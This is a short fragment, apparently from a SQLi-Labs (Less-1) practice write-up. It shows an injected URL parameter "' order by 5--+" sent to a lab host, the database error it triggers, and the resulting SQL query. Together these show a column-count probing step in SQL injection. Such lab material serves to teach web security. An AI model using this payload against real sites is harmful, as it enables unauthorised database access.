 SQLi-Labs主页
https://7adbf536-8766-300f-8055-0bb50f0e1cbc-1.anquanlong.com/Less-1/?id=1%27%20order%20by%205--+ 访问
Welcome Dhakkan
Unknown column '5' in 'order clause'
-----payload_SQL-----
SELECT * FROM users WHERE id='1' order by 5-- ' LIMIT 0,1
SQLI DUMB SERIES-